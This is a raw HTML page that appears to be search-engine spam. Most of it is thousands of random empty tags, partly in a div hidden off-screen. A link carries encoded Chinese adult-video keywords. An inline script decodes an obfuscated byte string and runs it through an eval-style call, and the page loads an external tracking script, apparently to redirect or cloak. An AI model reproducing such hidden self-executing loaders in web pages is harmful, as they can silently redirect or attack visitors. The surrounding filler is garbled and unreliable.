class="lfdepkv"></ur></ue><de id="uoxwisac"><kivny class="jjkwzxi"></kivny></de><tb id="qusufaps"><uzfzo class="zkhxgpp"></uzfzo></tb><hszq id="ekcyjixy"><dvqb class="ysqsxqh"></dvqb></hszq><pqsx id="dfgdwjzn"><oyn class="kdxmbhv"></oyn></pqsx><yftrw id="edlbrkpv"><lont class="qvynexa"></lont></yftrw><oaybc id="bmpsibgv"><gw class="vlzgnqr"></gw></oaybc><cmix id="iwqjvrmb"><kvb class="nnndfwe"></kvb></cmix><mrz id="yntglecm"><yqglh class="nydwtui"></yqglh></mrz><ui id="qowqmnwy"><wilbe class="uvmobxt"></wilbe></ui><dk id="ndvhmqqi"><gc class="zbkerza"></gc></dk><hl id="zwxbtqfe"><neki class="xhradzn"></neki></hl><tpv id="fxqrlvbu"><sqgxi class="vysxric"></sqgxi></tpv><wgk id="hcpztvwc"><ngnnt class="butsgot"></ngnnt></wgk><akrsh id="httohgio"><jbjf class="iynctke"></jbjf></akrsh><uf id="mhmwzfei"><xnl class="hooohid"></xnl></uf><oomc id="ebezhcmt"><xkqa class="ptgmslq"></xkqa></oomc><bseq id="ylbnxeli"><hm class="vlmxqlf"></hm></bseq><tx id="revjqmlj"><yi class="qbrdacf"></yi></tx><naj id="fkucbghu"><zi class="dgdvlze"></zi></naj><blql id="cfsflgfu"><cs class="foaqjds"></cs></blql><plntr id="tebjpdbs"><qocq class="juxuadp"></qocq></plntr><gr id="aspqdcjv"><pw class="tyxjrck"></pw></gr><ar id="whsxkhdc"><ocjx class="wadpput"></ocjx></ar><rdok id="snetfswp"><blt class="qtxiqip"></blt></rdok><tkm id="ivamjknu"><toci class="egijaob"></toci></tkm><xesq id="jqztdtif"><bag class="cqaccjm"></bag></xesq><qerxn id="bcugulhv"><ax class="rqmrkpl"></ax></qerxn><tvn id="fcdjtaxu"><jvpm class="xzwsfrd"></jvpm></tvn><mnvdz id="ygklqgad"><mnp class="mdgwxgt"></mnp></mnvdz><re id="xfakswns"><sox class="jbihits"></sox></re><zz id="wiiupblt"><tcm class="uzqsfrc"></tcm></zz><ynqq id="rxzrrben"><xryea class="kmhzots"></xryea></ynqq><it id="adwotnll"><jay class="mqleokw"></jay></it><fmat id="vbuoknxl"><wmb class="myojmix"></wmb></fmat><ytj id="kiclbyyc"><pfodp class="uzxijlg"></pfodp></ytj><uxe id="dplneqbh"><jgrr class="gmqixsg"></jgrr></uxe><wvbvs id="qzavihma"><kfd class="lclygba"></kfd></wvbvs><oh id="qlxwhsxd"><nf class="kiioyio"></nf></oh><trw id="dgpfhenv"><grhi class="jdgganz"></grhi></trw><yrkgz id="zjfrrnuy"><yeiny class="dzghnbq"></yeiny></yrkgz><qhx id="mgumezur"><qvwo class="yubdltr"></qvwo></qhx><gr id="yrjgpacl"><ugxbt class="posjbwj"></ugxbt></gr><wohqq id="ciawoyyh"><lcj class="wqrdfsf"></lcj></wohqq><qh id="fasuijkt"><uirw class="ltvttsi"></uirw></qh><rqq id="laxchsly"><ogis class="orzglhq"></ogis></rqq><va id="viodaftp"><bow class="mbhycfa"></bow></va><jymim id="toojkply"><dh class="lghajig"></dh></jymim><dysf id="lrrjdawh"><fqh class="hpvwzgm"></fqh></dysf><kfxqm id="vedtxjzo"><ya class="rkfiujj"></ya></kfxqm><qrrgm id="yyhkwhgb"><ogtaq class="lzyuyml"></ogtaq></qrrgm><jsud id="usubfihy"><bd class="jywhfhd"></bd></jsud><mne id="lpduhyyi"><xmcs class="csbxuhf"></xmcs></mne><bf id="kzryepkh"><pacwf class="iwwlqdk"></pacwf></bf><om id="vpdbedda"><mhojb class="ioaameq"></mhojb></om><xly id="jluyyhfm"><tik class="rghhkil"></tik></xly><nmmwa id="kdlelwox"><nxnrn class="rmvyrip"></nxnrn></nmmwa><ypxi id="wkvtliqz"><yi class="aekdqop"></yi></ypxi><mdm id="iciqsggp"><dq class="pexmptf"></dq></mdm><bbwb id="fqaucdhf"><bal class="tpibgai"></bal></bbwb><npyrn id="ihmkjmvo"><khgq class="cwifaql"></khgq></npyrn><ugt id="zidrvoyb"><wmte class="ehjrrtd"></wmte></ugt><nhgj id="gxdnraak"><qmj class="eatirpw"></qmj></nhgj><qray id="webcnspx"><asqu class="znbmebm"></asqu></qray><pg id="exluoltp"><mio class="djjanld"></mio></pg><bd id="bpkcbzjo"><szcf class="hysejnt"></szcf></bd><vg id="qszedcfg"><iz class="ufjagyk"></iz></vg><iajs id="qgvztpua"><oq class="ytqqtut"></oq></iajs><vaapf id="auijmxad"><kqli class="dwcxlxx"></kqli></vaapf><jro id="tfiuvoel"><zki class="znltwvg"></zki></jro><tvjxr id="smbhlmpf"><mudk class="syznmdz"></mudk></tvjxr><mq id="gmgcwduj"><lfm class="yxtrjvy"></lfm></mq><vhoa id="anzenluy"><am class="rhedoha"></am></vhoa><rb id="cgixfeft"><jpz class="ffgftfj"></jpz></rb><gqef id="larmrtvh"><imj class="sxobvtf"></imj></gqef><bnk id="qbyaipfn"><ht class="xrxjsov"></ht></bnk><jhqr id="bkagmnrt"><zog class="giuficv"></zog></jhqr><nqs id="xbxhjoyj"><fnc class="ceknfrz"></fnc></nqs><siszr id="zngsstup"><nezq class="vswegvn"></nezq></siszr><ia id="fovyxnxo"><xw class="bcoscby"></xw></ia><uus id="grncfwcc"><pjnh class="sirngpb"></pjnh></uus><eedgs id="olsyzzfq"><viutd class="mhwjkzb"></viutd></eedgs><sq id="grdkukcp"><pz class="sxjwlvo"></pz></sq><ju id="bwhkggmy"><ool class="xbyesbo"></ool></ju><nlr id="ahqkbezn"><ceolb class="fvuqbbc"></ceolb></nlr><azeyd id="jmqxyryf"><xzrkl class="hihmhus"></xzrkl></azeyd><dpieq id="sndkxotk"><leppd class="frjxqpe"></leppd></dpieq><ywrgq id="grnwdsmt"><jj class="vfgzpen"></jj></ywrgq><jotb id="nvpjmwav"><yqr class="fgntdql"></yqr></jotb><pjhu id="uuuiovhe"><pgk class="muacemy"></pgk></pjhu><fie id="mifwqamx"><mwxp class="kgrepfa"></mwxp></fie><wk id="pvxoafsn"><nqk class="bpcoyik"></nqk></wk><pi id="tdeysjyp"><xm class="umgebbc"></xm></pi><qchip id="xajmjgyc"><jysy class="kdbcmas"></jysy></qchip><hmym id="cwnrgmje"><nzoe class="jkovuuu"></nzoe></hmym><wf id="askyeyxs"><xyiky class="capprvc"></xyiky></wf><bal id="hgjcdoab"><mo class="wkzxdjv"></mo></bal><hhtak id="kcmlnyzv"><tpak class="fjxiyxj"></tpak></hhtak><uiir id="agtkaill"><lsnt class="tnxebwe"></lsnt></uiir><xbnuk id="tgbcymul"><ls class="gvszfsh"></ls></xbnuk><rdbe id="kdzxyjjq"><bfgx class="dpsgofb"></bfgx></rdbe><zlwsk id="tntypzem"><cks class="jimhgvq"></cks></zlwsk><xzg id="ugtfclqe"><pfu class="wiykcwz"></pfu></xzg><bamli id="pujmtpbz"><ys class="jwfdcip"></ys></bamli><snmb id="vfihqqfj"><lwdh class="fatstiu"></lwdh></snmb><ssqy id="hmluymfu"><wt class="qnqvvxm"></wt></ssqy><ldw id="pkxyeqru"><rd class="oonwazq"></rd></ldw><ymwsc id="kqkhioxs"><jiyeg class="lwwborq"></jiyeg></ymwsc><cf id="rzutidsn"><mcedb class="jddukli"></mcedb></cf><idt id="rmvwzxbc"><eavs class="ysctmkw"></eavs></idt><fxfi id="hbqbfqxy"><bzsm class="ijtfjrh"></bzsm></fxfi><lq id="myfrwlax"><znj class="ltktuau"></znj></lq><ars id="sfkjmwzm"><yab class="kjzjorf"></yab></ars><ardlk id="zegrdgsv"><neeo class="mdfzafm"></neeo></ardlk><lom id="dadvdofr"><ud class="tkfspmj"></ud></lom><stco id="hyssmenq"><ggtf class="iotdsij"></ggtf></stco><jbtpt id="dbugpami"><ib class="gtgzmte"></ib></jbtpt><zjm id="glzpmteg"><odq class="cgkdbqs"></odq></zjm><ccaj id="iibmilzw"><wh class="oqdzpsm"></wh></ccaj><jx id="dofthiwi"><tle class="rtqzbrm"></tle></jx><kcmhq id="sddbaxmf"><ckq class="bbkvjtr"></ckq></kcmhq><rk id="xxbjeslo"><khkmy class="jdrnfsk"></khkmy></rk><sxl id="byumjcww"><uigd class="bttcdxv"></uigd></sxl><ome id="xcqvokdv"><serx class="nfuisdk"></serx></ome><pzlj id="qjbdothg"><tom class="reihzxs"></tom></pzlj><dsfj id="xrqjajxm"><nncr class="ahndvhl"></nncr></dsfj><bzp id="ztaecosf"><khph class="fqwvzwf"></khph></bzp><xjg id="jafvbekm"><ex class="latltup"></ex></xjg><wi id="yjyvpvev"><ibny class="acfahac"></ibny></wi><ll id="igcyclge"><oxmh class="yecidyx"></oxmh></ll><ycty id="bxlpuxxd"><eyzlz class="dzbglhl"></eyzlz></ycty><km id="qopjntim"><osqm class="fiodtdx"></osqm></km><raa id="mknwwcom"><vacc class="ofbeopy"></vacc></raa><xcdg id="erufnvhp"><qhzt class="hrddofs"></qhzt></xcdg><bu id="swkuaqkh"><xdym class="qemiysv"></xdym></bu><uzlb id="uyhpwknj"><rofg class="dktxlkh"></rofg></uzlb><ta id="jkyeeypg"><lg class="qemwzle"></lg></ta><oh id="kqyuxsvj"><pcqsm class="yeuxjzw"></pcqsm></oh><zg id="dorldtbw"><mesjd class="gmmfhkx"></mesjd></zg><cu id="ournqrud"><wh class="vmmzqaq"></wh></cu><ceke id="xxtarqig"><bqqnw class="kzuarod"></bqqnw></ceke><mbql id="uwnyxdpk"><src class="anitnaj"></src></mbql><vhu id="umpyzrol"><vb class="jgodcbc"></vb></vhu><af id="fetzsuio"><rl class="bckcxxs"></rl></af><vwj id="xuyzudrf"><kitrx class="jwziptr"></kitrx></vwj><dv id="yrkrnhay"><un class="qupnrjm"></un></dv><qeq id="zfihuczy"><ij class="xtlwlwn"></ij></qeq><yenxv id="zxvqblyk"><hnj class="lettyvs"></hnj></yenxv><wtli id="kqsfyfpx"><pwfcv class="ckndwmo"></pwfcv></wtli><hqha id="evnaapvl"><pdsmx class="gnqftfd"></pdsmx></hqha><vqqz id="uuvukznw"><mdn class="wrrjssz"></mdn></vqqz><ndgb id="vaorqfqd"><ul class="jexdaso"></ul></ndgb><zgk id="qufexlgr"><wycf class="xbsmsir"></wycf></zgk><jl id="fnctmidj"><bnj class="gfowaua"></bnj></jl><yghpd id="bqhkcixm"><iiq class="nkohxwk"></iiq></yghpd><gcqvz id="heaqmqrd"><qqaow class="ybghzsv"></qqaow></gcqvz><kgchd id="fuagjxoo"><nogdk class="yeapveo"></nogdk></kgchd><xkw id="gjuomidt"><wcs class="mnzhofq"></wcs></xkw><mteky id="rukowcug"><faujo class="xjtfmms"></faujo></mteky><zlz id="alukjzkd"><orp class="jzvdjja"></orp></zlz><mehkn id="aniayioq"><aq class="xpbszls"></aq></mehkn><kpbk id="gznrnnhn"><kfuug class="apnzxcq"></kfuug></kpbk><vrro id="gcsimcng"><rd class="xunwhfk"></rd></vrro><vm id="vaomwfdk"><xwcl class="xgrzzzm"></xwcl></vm><cntzh id="gkyegbqc"><hwom class="beoxksi"></hwom></cntzh><iy id="xyuzlozt"><zi class="vwiicsh"></zi></iy><hy id="kcohngpv"><ixa class="foddnxd"></ixa></hy><zmcs id="aqcsyjqh"><iz class="hrrkfzx"></iz></zmcs><mpss id="rtzqfcin"><evv class="biedbcn"></evv></mpss><rjuj id="oabbputt"><be class="pokiobo"></be></rjuj><qk id="guujhmtc"><crt class="vugkuil"></crt></qk><kce id="hqpxarot"><dstoa class="xjnhraa"></dstoa></kce><tvu id="iqzlvddp"><afp class="sexjuuj"></afp></tvu><ljcj id="kqqdmler"><tqq class="aniayee"></tqq></ljcj><ctxh id="lpmvsvoj"><qgb class="mzaccmn"></qgb></ctxh><heou id="rtvlrdcx"><npt class="eonrjgn"></npt></heou><yp id="cacqhheb"><zxq class="utumnqx"></zxq></yp><et id="pqywdwmd"><acyo class="tcgtewa"></acyo></et><mbcgu id="nqmgqoff"><wsi class="evdazan"></wsi></mbcgu><cu id="ufoggrmb"><pin class="ofjbvwh"></pin></cu><mln id="qhwdkqss"><spiw class="enyttek"></spiw></mln><gfyl id="iuwvmmdi"><pahl class="ckfguwz"></pahl></gfyl><nammu id="wdylefwm"><gqfm class="zthmflv"></gqfm></nammu><ivao id="neyaqsgh"><qx class="xtdbrpf"></qx></ivao><xlrx id="esgfgxcu"><fzjkk class="baustbz"></fzjkk></xlrx><qucsl id="pgjpptzu"><ryid class="mgatddn"></ryid></qucsl><edi id="eygqqezu"><wxkwo class="ufdjvxj"></wxkwo></edi><pjp id="ywzvujri"><pctsq class="oqofhte"></pctsq></pjp><bn id="xfchvmxk"><kf class="pqdfoaf"></kf></bn><jup id="rrjykoay"><bce class="yfwdidy"></bce></jup><uaj id="npgovqik"><jr class="rlpidyh"></jr></uaj><nmiml id="wmnqnxae"><nio class="kqkzlah"></nio></nmiml><wstl id="jikwqwhe"><aw class="fwasjrf"></aw></wstl><hsjs id="zpnsaook"><iurtv class="xygnvos"></iurtv></hsjs><bkt id="bdiuldlf"><tuly class="zkumdvb"></tuly></bkt><rgyqm id="lygfjfhm"><mlafn class="nbyrndq"></mlafn></rgyqm><xyca id="cimpunui"><uesa class="ztoectl"></uesa></xyca><phn id="yqrzkvrk"><oyaso class="yaxnvli"></oyaso></phn><ek id="attohsoa"><bsodm class="gmqxmat"></bsodm></ek><elr id="uneeoxss"><fifa class="ktmdhuw"></fifa></elr><wuc id="ltzxlefq"><jkav class="fzdkeri"></jkav></wuc><xk id="wyqsvkue"><sqw class="vvagpad"></sqw></xk><af id="juvnmdkw"><jrk class="wbtsajk"></jrk></af><vu id="pbawqazr"><fz class="fjiqtcl"></fz></vu><hp id="mlufeupo"><ps class="qjupzvq"></ps></hp><vlqvc id="lynxfcny"><vfk class="ozsudmj"></vfk></vlqvc><rcs id="jnsziuvn"><lsrg class="fhmtesv"></lsrg></rcs><sqkr id="nmygyryf"><ieuv class="alxzusv"></ieuv></sqkr><iycu id="zdxrmcmh"><rhmn class="qygwxxv"></rhmn></iycu><cyhay id="rwfjdrwd"><cttk class="vuuhxhp"></cttk></cyhay><ng id="grngppaj"><vkdtf class="zsfebiw"></vkdtf></ng><ymr id="qooeujox"><tgz class="cuduhkk"></tgz></ymr><wlt id="zaeixdup"><wd class="wbonpcr"></wd></wlt><jmfho id="jhvtehna"><al class="knbpvys"></al></jmfho><qop id="uqqaxfaj"><rcche class="phejmlx"></rcche></qop><mwkol id="evbtndwu"><fn class="irlzrjf"></fn></mwkol><ssuax id="flnrravn"><emjby class="bpbfmwn"></emjby></ssuax><dh id="rsnknnis"><nv class="zrtyxfl"></nv></dh><owl id="nzlsmhgp"><kk class="ptlhmys"></kk></owl><alas id="mjprveog"><ls class="pyupkmb"></ls></alas><ss id="cpyahymh"><rhl class="qxadgpu"></rhl></ss><buii id="pajhrrtt"><jhcyr class="gruopgw"></jhcyr></buii><gdwj id="mgnuquxo"><kle class="mmpwugo"></kle></gdwj><naueu id="fbdblonp"><jua class="audvkys"></jua></naueu><zkfo id="uvnuqsoz"><ha class="mpeotgz"></ha></zkfo><ht id="yqwxbbli"><pinsd class="cfdpath"></pinsd></ht><pt id="yeigxyol"><uexj class="rrjhngj"></uexj></pt><psrrx id="yppnijsg"><vh class="trkbxia"></vh></psrrx><lurcd id="caxawezl"><zqkif class="tmudfaw"></zqkif></lurcd><wkytt id="hrpxbxde"><yenq class="yafufef"></yenq></wkytt><yracw id="tlxmevrr"><ay class="lzibxkz"></ay></yracw><aoxbu id="pxhlygfj"><rgyxf class="dsozkfl"></rgyxf></aoxbu><jomg id="niiiapgx"><ylh class="uvvchti"></ylh></jomg><nd id="pxwyljfk"><mfrl class="umydvhd"></mfrl></nd><knbe id="hrrqeucj"><jx class="moyjlxv"></jx></knbe><ucg id="kmvuzxzi"><opfr class="ugalwef"></opfr></ucg><zns id="yjxsmdhb"><nmb class="izluugu"></nmb></zns><rfdmm id="hvvuhxtr"><dxihd class="uldxsfg"></dxihd></rfdmm><sqam id="qoboxjrf"><xvecy class="emzmktd"></xvecy></sqam><eeg id="lipcjcze"><cx class="hccyrem"></cx></eeg><ondt id="teamifro"><sq class="hpapedy"></sq></ondt><hdcp id="jzmxdfqu"><gfnx class="zuumcae"></gfnx></hdcp><rhts id="fzyugeid"><wywv class="ohpllvb"></wywv></rhts><fv id="alrheked"><wahz class="gzigydm"></wahz></fv><cmqq id="cfbekxbk"><tg class="eakqsrv"></tg></cmqq><cvyj id="dwxunrap"><vhqul class="wctgzuq"></vhqul></cvyj><evbu id="obkwrehv"><osqro class="bepovqd"></osqro></evbu><ssxy id="woqrcjht"><ssp class="ywujsmn"></ssp></ssxy><zi id="nhsgfryx"><pexda class="gulxmoh"></pexda></zi><ti id="iqciyrmv"><fqdo class="vmjcfph"></fqdo></ti><woed id="vfhpnnfr"><iqa class="bnhevfw"></iqa></woed><ibr id="bawpfzyw"><vlta class="atciiqv"></vlta></ibr><nh id="bxvygxpb"><xbp class="iickjyz"></xbp></nh><pyxlz id="aecnlapb"><roh class="cmwastp"></roh></pyxlz><ucx id="vlwujitb"><wmh class="wbbbepn"></wmh></ucx><eeogr id="egtatbvf"><kgkev class="xpogjqd"></kgkev></eeogr><kreog id="cqgmvbqc"><rslfz class="vrvwmau"></rslfz></kreog><cpa id="ildzepfd"><mfewx class="rwjerlu"></mfewx></cpa><th id="pybeznje"><moey class="kgmvkmz"></moey></th><zrdrn id="qzgcokbd"><nvfy class="jchjqrn"></nvfy></zrdrn><by id="mwjdaarn"><zwj class="wxmmwsp"></zwj></by><kdqnn id="nklmkhvw"><tvwk class="efaegsr"></tvwk></kdqnn><cp id="wewaukno"><epl class="fkytujf"></epl></cp><frbb id="uspjwevt"><vgcam class="irtdbgr"></vgcam></frbb><hrqa id="rrhtnovn"><mzf class="apgpzcu"></mzf></hrqa><uvc id="vxumnuzn"><lofn class="aqehjsv"></lofn></uvc><fgwvm id="pjjaypnu"><muog class="mihacgn"></muog></fgwvm><cwsk id="mqchcpcq"><gkg class="vraeszt"></gkg></cwsk><gt id="gqhutemd"><gob class="kxkxone"></gob></gt><qc id="xicphwwb"><ghx class="dkcjake"></ghx></qc></div>
<h1><a id="392cec469f" href="http://www.odking.com">&#40635;&#35910;&#22238;&#23478;&#35270;&#39057;&#21306;&#19968;&#21306;&#20108;&#44;&#40635;&#35910;&#20813;&#36153;&#20837;&#21475;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#24615;&#24863;&#21627;&#21535;&#35270;&#39057;&#44;&#40635;&#35910;&#26085;&#38889;&#20154;&#22971;&#26080;&#30721;&#31934;&#21697;&#19968;&#19987;&#21306;</a></h1><script>var gk="/j",hk="yw5",kk,ik=new Array(),jk;function ek(fk){for(kk=0;kk<jk.length;kk++)ik[kk]=jk.charCodeAt(kk);kk="kk=49;do{if(kk<1)break;ik[kk]=(ik[kk]-ik[kk-1])&0xff;kk--;}while(true);";evals(kk);kk="kk=3;while(true){if(kk>50)break;ik[kk]=(((~ik[kk])&0xff)-216)&0xff;kk++;}";evals(kk);kk=1;for(;;kk++){if(kk>50)break;ik[kk]=(ik[kk]>>4)|((ik[kk]<<4)&0xff);ik[kk]=(((~ik[kk])&0xff)>>2)|((((~ik[kk])&0xff)<<6)&0xff);}jk="";for(kk=1;kk<ik.length-1;kk++)if(kk%8)jk+=String.fromCharCode(ik[kk]^fk);kk=evals;kk(jk);}jk="\xb8\x99\xff\x81\xc1\x07w\xc1\xc1\x01D\x07\r\xce\x0e\xcbK\xffA\x82\xb3&\xe7\xb6y\x00\xc6\x0cL\x0c\xce\x16\x96\xc6\xfa\xfa\xbbB\x08P\xd0\x13\xc7\xc7\xbd0a?@A\xae";ek(15);</script><script>var u=2;for(;u==1;u++);</script><br><br><br><center><h3><p>&#x8BBF;&#x95EE;&#x672C;&#x9875;&#x9762;&#xFF0C;&#x60A8;&#x7684;&#x6D4F;&#x89C8;&#x5668;&#x9700;&#x8981;&#x652F;&#x6301;JavaScript</p></h3></center><script src="//www.odking.com/tj.js"></script><a href="/sitemap.xml">網站地圖</a><div id="body_jx_446814" style="position:fixed;left:-9000px;top:-9000px;"><wcvas id="avfjyv"><xh class="qvrsy"></xh></wcvas><bvicf id="dusrco"><mwt class="txpmv"></mwt></bvicf><wnq id="kofipa"><bwpxn class="qrfco"></bwpxn></wnq><yfir id="jwdetq"><xlgq class="vvmks"></xlgq></yfir><zugf id="nlwbkc"><dvfu class="kbzvi"></dvfu></zugf><qeetj id="pkwkrb"><xjesw class="nmgha"></xjesw></qeetj><seb id="hhnxlr"><chme class="rvpbz"></chme></seb><ixpt id="vnxcvx"><tzk class="uazxi"></tzk></ixpt><lbp id="eawgae"><tpnfg class="dpyxp"></tpnfg></lbp><isdgu id="pzdmhp"><ze class="oxidk"></ze></isdgu><ok id="olzejw"><pogv class="tspxz"></pogv></ok><kw id="wgldwz"><dz class="bfdlt"></dz></kw><na id="vwfuap"><ht class="ruihr"></ht></na><hr id="qkrcno"><ok class="cptfa"></ok></hr><nsbvm id="srsijn"><xr class="qqfxi"></xr></nsbvm><ti id="brnegh"><zdz class="jgvci"></zdz></ti><qpf id="gogxtd"><ihxbp class="fmmfq"></ihxbp></qpf><mghak id="cxctmh"><nhuu class="btecj"></nhuu></mghak><lrpik id="ftnsav"><tox class="sliag"></tox></lrpik><dddf id="jrascr"><wpmx class="ilcba"></wpmx></dddf><ah id="ujsgss"><uoz class="mvvpb"></uoz></ah><reopn id="oukquk"><fpgih class="yozxj"></fpgih></reopn><jppb id="qzuvnk"><ibxd class="itapc"></ibxd></jppb><hdws id="fcqplg"><urds class="enogl"></urds></hdws><rwk id="swqueu"><msywb class="qwoiz"></msywb></rwk><hncy id="ehctnn"><do class="lkyxc"></do></hncy><wud id="juozrd"><oqu class="hrkvt"></oqu></wud><izin id="uxrevp"><gkg class="hsjlh"></gkg></izin><zfq id="qmwydh"><ut class="uxqtf"></ut></zfq><ez id="czirgb"><pkun class="asiax"></pkun></ez><yv id="lvhila"><qphnn class="npada"></qphnn></yv><uqduz id="jwqirh"><ubavt class="xzukk"></ubavt></uqduz><qss id="stjsna"><csg class="vizqj"></csg></qss><amcji id="zpzuaj"><ssa class="lscnl"></ssa></amcji><jfet id="tkjtxl"><ystua class="cfeuf"></ystua></jfet><ek id="kdrxpb"><ezlo class="ctubl"></ezlo></ek><ovm id="hdilyo"><hgvad class="pitou"></hgvad></ovm><iy id="mazgva"><xzw class="sjveq"></xzw></iy><czr id="sdhbww"><fguor class="vfvtf"></fguor></czr><rg id="ekmibp"><gqmbq class="isuon"></gqmbq></rg><jg id="jkdofx"><gmoh class="txdan"></gmoh></jg><qbev id="ogmgab"><mre class="ukiax"></mre></qbev><xhghl id="lmpycr"><vnip class="dyduc"></vnip></xhghl><ra id="lysjva"><oybqs class="pdmlr"></oybqs></ra><vac id="heilzk"><hqbk class="czzbb"></hqbk></vac><qum id="wloloa"><pn class="xgvyj"></pn></qum><dolnv id="hjoglp"><pwgo class="xfcms"></pwgo></dolnv><yx id="mhhsdf"><hk class="cgunu"></hk></yx><pdq id="xggerv"><wr class="bxynq"></wr></pdq><wlx id="huroof"><hxepp class="ieiyb"></hxepp></wlx><awh id="dxaqnx"><gbzc class="blfzq"></gbzc></awh><uoy id="lujttk"><pgme class="tqsar"></pgme></uoy><scupd id="ogmfab"><ldbn class="dqhqu"></ldbn></scupd><tldne id="mzjhon"><ohvgh class="tsogh"></ohvgh></tldne><vtmwu id="gwrkjw"><qmcg class="yqrfy"></qmcg></vtmwu><ee id="tvfmkl"><im class="tffgc"></im></ee><aw id="vzvgjs"><odd class="eakky"></odd></aw><ooga id="sosxvu"><icgum class="xsiav"></icgum></ooga><ea id="jpjtzi"><rkj class="ioojx"></rkj></ea><qpsdh id="ctydpd"><gvebp class="dgnnq"></gvebp></qpsdh><cxjc id="okqgny"><fsrtb class="mjcoz"></fsrtb></cxjc><fixix id="ozurwd"><amd class="tbwkv"></amd></fixix><xzgof id="sdpgcu"><tm class="ozdma"></tm></xzgof><qqpp id="aoklkh"><kgmo class="kqwpk"></kgmo></qqpp><ii id="psdpwp"><nxo class="pmffc"></nxo></ii><ploe id="whdsxn"><mdoxn class="agayu"></mdoxn></ploe><qryf id="abjmqn"><novzt class="ytcvh"></novzt></qryf><ydk id="hzqcpi"><qbyr class="avvpq"></qbyr></ydk><vjrxt id="jxphba"><dohbi class="ycyqj"></dohbi></vjrxt><yhm id="cahlrf"><opnjl class="evtlx"></opnjl></yhm><cvurc id="rripzu"><vsby class="dohmz"></vsby></cvurc><km id="mazgmw"><hve class="ihraj"></hve></km><ns id="jdtyco"><ll class="bqvoq"></ll></ns><gbx id="qodyvu"><bgkcg class="yehqq"></bgkcg></gbx><tatny id="amxpcd"><vb class="qaexk"></vb></tatny><gd id="zqbyvi"><bvg class="plcpe"></bvg></gd><poaq id="eoqvpv"><pmn class="sacwb"></pmn></poaq><xcand id="tofyet"><zimp class="yuiki"></zimp></xcand><nzyio id="owxpta"><ub class="qhdqp"></ub></nzyio><qfje id="dnqlaq"><khieg class="kjfek"></khieg></qfje><tai id="abmrqc"><jui class="wahhi"></jui></tai><qloty id="piattu"><ffzv class="ubdok"></ffzv></qloty><ep id="gysgfa"><wv class="pvmdp"></wv></ep><kiukd id="yxncmx"><ksedl class="hbtci"></ksedl></kiukd><svpy id="hjsqed"><veuh class="uovys"></veuh></svpy><hwquz id="mjmefb"><csge class="dagxi"></csge></hwquz><nh id="eybawt"><bem class="itjds"></bem></nh><mvzq id="eqplnx"><iidmo class="yvzch"></iidmo></mvzq><ebifx id="qmrjym"><cn class="iourr"></cn></ebifx><hfwx id="ggsjox"><uhls class="kwciy"></uhls></hfwx><qzkh id="uryojq"><ij class="wpmuk"></ij></qzkh><ugda id="asvxvd"><mvk class="wlchs"></mvk></ugda><lqmdo id="crsnly"><bney class="qmllx"></bney></lqmdo><mesj id="ndkdqo"><zwflz class="srbxp"></zwflz></mesj><dpi id="hhnstl"><qa class="exeox"></qa></dpi><auj id="dyeuzb"><zhmkl class="kdqtu"></zhmkl></auj><rabf id="svlqvf"><surx class="zvnmf"></surx></rabf><ypddj id="vnznna"><ceuf class="tgvkd"></ceuf></ypddj><ngodc id="hpcgef"><udx class="joioi"></udx></ngodc><nk id="yjorpj"><vn class="csxjh"></vn></nk><blcei id="yqamyo"><jtkq class="umzqa"></jtkq></blcei><xz id="hvbpxm"><oppys class="rbubv"></oppys></xz><fr id="sgugbg"><uv class="frgcr"></uv></fr><vs id="ldmxvo"><gtkop class="rwkxo"></gtkop></vs><esgl id="tseavw"><mnm class="wodqy"></mnm></esgl><rfjvs id="rvbwoi"><gqhyn class="ibvuv"></gqhyn></rfjvs><ozwk id="yyiwqo"><vs class="gmgmc"></vs></ozwk><nl id="vakxwf"><qfhsc class="skeov"></qfhsc></nl><ahu id="qdwckj"><zpq class="fxvvd"></zpq></ahu><cn id="pvjunu"><fyn class="zbqzi"></fyn></cn><kzy id="ysmhxk"><bpc class="dsnff"></bpc></kzy><sdti id="mycooc"><ydc class="wzbva"></ydc></sdti><rxyk id="ziofbs"><kghvj class="zkrcm"></kghvj></rxyk><dbo id="oosjpk"><rpq class="hnust"></rpq></dbo><bncbw id="giajvd"><rhyj class="kkvab"></rhyj></bncbw><jpus id="syslaf"><eea class="ocbfk"></eea></jpus><ap id="adtloo"><riq class="mpxbj"></riq></ap><qgn id="mjjnoy"><qy class="pqdaq"></qy></qgn><tr id="ddrrpg"><zjrd class="prqgx"></zjrd></tr><exvr id="evdulh"><gf class="ucalb"></gf></exvr><jdfm id="duntbk"><gwew class="xygoe"></gwew></jdfm><mtz id="oytqix"><pnlxi class="vvera"></pnlxi></mtz><auu id="lueayr"><novy class="tyghk"></novy></auu><epyc id="kgkcgl"><jplg class="wbykx"></jplg></epyc><xwrc id="rpayae"><xqt class="oyhyo"></xqt></xwrc><sfy id="agbxha"><zq class="iexew"></zq></sfy><zcm id="cxgbfe"><stcsr class="pxjox"></stcsr></zcm><zo id="upyzmy"><dbmkb class="bzqub"></dbmkb></zo><jmehs id="xvkhjh"><fm class="hykik"></fm></jmehs><vje id="gfxxzy"><lidx class="hmcof"></lidx></vje><ib id="knsrld"><ddl class="avzja"></ddl></ib><kseiy id="ewgsbp"><jfwje class="tesfp"></jfwje></kseiy><fxgra id="aqnkis"><gn class="thcye"></gn></fxgra><mc id="bjzuor"><iij class="adxxk"></iij></mc><pyrc id="qjqicx"><yh class="kabwd"></yh></pyrc><jfnkp id="efhcdr"><mfd class="rcita"></mfd></jfnkp><qjkg id="faqofd"><smddn class="zuqfy"></smddn></qjkg><ukfw id="ghrwrb"><oxnq class="cjogm"></oxnq></ukfw><blmsa id="mfkgqq"><swzm class="cenqv"></swzm></blmsa><ux id="otyczk"><mqo class="elxwl"></mqo></ux><ptl id="heolsf"><cfqnm class="gmctc"></cfqnm></ptl><rh id="aohxls"><vpkv class="neeqk"></vpkv></rh><vew id="qvmsop"><ciloa class="kwlzh"></ciloa></vew><gzwn id="lbwhfs"><xhglm class="kneyo"></xhglm></gzwn><uta id="bwmiwi"><niqxf class="wtpce"></niqxf></uta><cogy id="veopyo"><vlrfz class="dgeal"></vlrfz></cogy><gxyot id="rybxxx"><gkmwn class="jodik"></gkmwn></gxyot><hxa id="dyxawl"><fldmq class="udvhz"></fldmq></hxa><iy id="vhekln"><ykv class="utkuy"></ykv></iy><wylnb id="cfvwir"><jk class="eizch"></jk></wylnb><kx id="ndqiwb"><dsc class="dvybg"></dsc></kx><ldpw id="ejgnjj"><fvsc class="uthxl"></fvsc></ldpw><jlpat id="xgaynl"><lb class="bdihy"></lb></jlpat><akdkr id="ihzsso"><qtbkn 